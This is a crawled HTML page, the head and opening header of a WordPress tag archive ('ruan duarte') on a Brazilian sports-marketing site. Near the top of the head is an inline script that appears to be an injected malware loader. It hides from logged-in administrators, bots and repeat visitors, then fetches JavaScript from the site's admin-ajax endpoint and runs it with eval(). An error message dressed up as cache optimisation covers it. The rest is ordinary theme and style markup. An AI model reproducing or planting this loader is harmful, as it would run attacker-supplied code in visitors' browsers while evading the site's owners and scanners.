

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promanagerbr.com.br/pt/tag/ruan-duarte/
body_size: 12421
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="pingback" href="https://promanagerbr.com.br/xmlrpc.php" />
<link href="https://promanagerbr.com.br/wp-content/themes/promanager/css/swipebox.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://promanagerbr.com.br/wp-content/themes/promanager/css/style-novo.css?id=64969">
<link href="https://fonts.googleapis.com/css?family=Open+Sans|Raleway" rel="stylesheet">


<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://promanagerbr.com.br/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>ruan duarte &#8211; Pro Manager Sports &amp; Marketing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://promanagerbr.com.br/pt/tag/ruan-duarte/" hreflang="pt" />
<link rel="alternate" href="https://promanagerbr.com.br/en/tag/ruan-duarte-en/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Pro Manager Sports &amp; Marketing &raquo;" href="https://promanagerbr.com.br/pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pro Manager Sports &amp; Marketing &raquo;" href="https://promanagerbr.com.br/pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Pro Manager Sports &amp; Marketing &raquo; ruan duarte" href="https://promanagerbr.com.br/pt/tag/ruan-duarte/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/promanagerbr.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f8a08b0a201b886731397d5adcb0a28"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mllc-view-css-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/layoutcreator/assets/stylesheets/mllc-view.css?ver=1768639015' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://promanagerbr.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='master-elements-style-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/css/master-elements.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='wpclubmanager-general-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/css/wpclubmanager.css?ver=2.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-styles-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/vendor/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://promanagerbr.com.br/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='tmnf-custom-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/custom-style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/font-awesome.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-mobile-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style-mobile.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /></noscript><script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://promanagerbr.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://promanagerbr.com.br/wp-json/wp/v2/tags/989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://promanagerbr.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />

<!-- WP Club Manager Version -->
<meta name="generator" content="WP Club Manager 2.2.17" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    line-height: 20px !important;
}
.hrline{
	display: none;
}
#footer p {
    margin-left: -9999px;
}

.wpcf7-form p input, .wpcf7-form p textarea {
   
    border: 1px solid #4b4d51;
}


#sidebar a:hover {
    color: #f26937;
text-decoration: underline;
}

.flexinside h2, h1.entry-title, .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{
    font-size: 50px;
}


@media only screen and (max-width: 600px) {
.footer-text {
    text-align: center;
    max-width: 90%;
    margin: 20px auto 0 auto !important;
}





}


@media only screen and (max-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-size: 3.6vw !important;
}



}



@media only screen and (min-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-family: Poppins;
    line-height: 32px !important;
    font-weight: 700;
    font-style: normal;
    color: #222;
    font-size: 28px !important;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    padding: 20px 15px;
}

.mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
    font-size: 28px;
    line-height: 32px;
    padding: 20px 15px;
}

}

@media all and (max-width: 1050px){
    .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 20px !important;
        line-height: 1.1 !important;
        padding: 20px 15px;
    }
}
@media all and (max-width: 600px){
    .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 17px !important;
        padding: 15px !important;
    }
}

img{ 

max-width:100%; 
max-height: 100% !important; display:block;

}


figure img {
    width: 100%;
    height: auto !important;
}

.img-times-passou img {
    margin: 0 auto;
    text-align: center;
    height: 81px;
}

.imgwrap a img {height: auto;}


.img-jogador-individual img {
max-height: 360px !important; 
}		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button{font-family:"Libre Franklin";line-height:32px;font-weight:400;font-style:normal;color:#4b4d51;font-size:17px;}body,.postbar, .taggs a,.page-link>span{background-color:#ffffff;}a,#sidebar h4 a{color:#000;}a:hover,#sidebar h4 a:hover{color:#EF433F;}a:active,#sidebar h4 a:active{color:#000;}.entry p a,.additional a{color:#082B48;}.p-border,.meta,.taggs a,ul.social-menu li a,h3#reply-title,.single .entry>p:first-child,.tagcloud a,#portfolio-filter a,.page-numbers,input,textarea,select,.products,.nav_item a,.tp_recent_tweets ul li,.hrline,.hrlineB,.mc4wp-form,.widgetable li.cat-item{border-color:#efefef;}.hrline,.hrlineB,h2.widget:after{background-color:#efefef;}#sidebar,.post-pagination span{color:#000;}#sidebar a,.meta.taggs a{color:#000;}.nav>li>a{font-family:Montserrat;line-height:15px;font-weight:700;font-style:normal;color:#082B48;font-size:13px;}.nav ul li>a,#titles h2{font-family:"Libre Franklin";line-height:19px;font-weight:400;font-style:normal;color:#fff;font-size:13px;}#header,#navigation{background-color:#f9f9f9;}li.current-menu-item>a,#header #titles h2,.curtain a,.curtain .searchform .s,p.reading{color:#ef433f;}.nav li ul{background-color:#ef433f;}.nav>li>ul:after{border-bottom-color:#ef433f;}#header h1 a{color:#002542;}#header a:hover{color:#002542;}#titles{width:200px;}#titles{margin-top:40px;margin-bottom:40px;}#navigation{margin-top:25px;margin-bottom:25px;}#footer,#footer input,#footer .bottom-menu li a{font-family:"Libre Franklin";line-height:28px;font-weight:400;font-style:normal;color:#99a0a8;font-size:14px;}#footer,#footer .searchform input.s,.blogger>div.sticky,.sticky>.ghost{background-color:#082b48;}#footer a,#footer h2,#footer h3,#footer #serinfo-nav li a,#footer .meta,#footer .meta a,#footer .searchform input.s,.sticky,.sticky p,.sticky a,.sticky .meta,.sticky .meta a{color:#e8ebef;}#footer a:hover{color:#ef433f;}#footer li.cat-item,#copyright,#footer .tagcloud a,#footer ul.menu>li>a#footer .tp_recent_tweets ul li,#footer .p-border,.sticky .p-border,#footer .searchform input.s,#footer input,#footer ul.social-menu li a,#footer .hrline{border-color:#073b66;}#footer h2.widget:after{background-color:#073b66;}h1{font-family:Poppins;line-height:25px;font-weight:700;font-style:normal;color:#000;font-size:25px;}.flexinside h2,h1.entry-title,.mm-info:nth-child(1) h2,.mm-info:nth-child(2) h2{font-family:Poppins;line-height:60px;font-weight:700;font-style:normal;color:#222;font-size:45px;}h2,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-family:Poppins;line-height:43px;font-weight:700;font-style:normal;color:#222;font-size:30px;}h3,blockquote,.comment-author cite,.authorpage{font-family:Poppins;line-height:30px;font-weight:700;font-style:normal;color:#222;font-size:26px;}h4,.wpcm-match-fixture,.mc4wp-form input{font-family:Poppins;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:15px;}h5,.widgetable ul.menu>li>a,#serinfo-nav li a,a.mainbutton,h5.review-title,.nav-previous a,.wrapper .wp-review-show-total,p.meta_more,#content .topic a, #content .reply a,#respond .form-submit input,.post-pagination{font-family:Poppins;line-height:18px;font-weight:700;font-style:normal;color:#222;font-size:14px;}h6{font-family:"Libre Franklin";line-height:25px;font-weight:500;font-style:normal;color:#222;font-size:14px;}.meta,.meta a{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#606060;font-size:10px;}a.searchSubmit,.ribbon,.mc4wp-form,.widgetable ul.menu>li.current-menu-item>a,#respond #submit,li.current a,.page-numbers.current,a.mainbutton,.flex-direction-nav a,.wrapper a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,ul.social-menu li a:hover,.meta_more a,a.flex-active{background-color:#ef433f;}ul.social-menu li a:hover{border-color:#ef433f;}.meta_more a{color:#ef433f;}a.searchSubmit,.ribbon,.ribbon a,.ribbon p,.mc4wp-form,.mc4wp-form p,.mc4wp-form input[type="submit"],.mc4wp-form h3,#content .reply a,.widgetable ul.menu>li.current-menu-item>a,#hometab li.current a,#respond #submit,.flex-direction-nav a,#footer a.mainbutton,a.mainbutton,.tmnf_icon,a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,#footer #hometab li.current a,.page-numbers.current,.meta_more a,#left-sidebar #serinfo-nav li.current a,.flex-control-nav li a.flex-active::before{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,.meta_more a:hover,.flex-direction-nav a:hover{background-color:#082B48;}.meta_more a:hover{border-color:#082B48;}#header a.searchSubmit:hover,#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.entry a.ribbon:hover,a.mainbutton:hover,#mainhead a.searchSubmit,.meta_more a:hover,.flex-direction-nav a:hover{color:#fff;}.imgwrap,.tmnf_hero,.post-nav-image,.entryhead,.page-head,.maso,.about-inner{background-color:#000;}.page-head,.page-head p,.page-head a,.slideinside a,.slideinside p.meta,.slideinside p.meta a,.imglarge .entryhead h2 a,#sidebar .about-inner h2,.about-inner .meta{color:#fff;}.wpcm-matches-widget,.wpcm-match-info,.wpcm-match-fixture{background-color:#f9f9f9;}.wpcm-matches-widget{color:#636363;}.wpcm-matches-widget a,.clubs h4{color:#121c35;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

     
<body data-rsssl=1 class="archive tag tag-ruan-duarte tag-989 wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="upper">
   
    <div id="header" itemscope itemtype="http://schema.org/WPHeader">
        
        <div class="container">
        
    		<div class="clearfix"></div>
            
            <div id="titles" class="tranz2">
                
                                                    
                            <a class="logo" href="https://promanagerbr.com.br/pt/home/">
                            
                                <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/logo_2.png" alt="Pro Manager Sports &amp; Marketing"/>
                                    
                            </a>
                            
                        
                            
            </div><!-- end #titles  -->
            
            <a id="navtrigger" class="ribbon" href="#"><i class="fa fa-bars"></i></a>
            
            <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> 
            
                <ul id="main-nav" class="nav"><li id="menu-item-5277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5277"><a href="https://promanagerbr.com.br/pt/home/">Home</a></li>
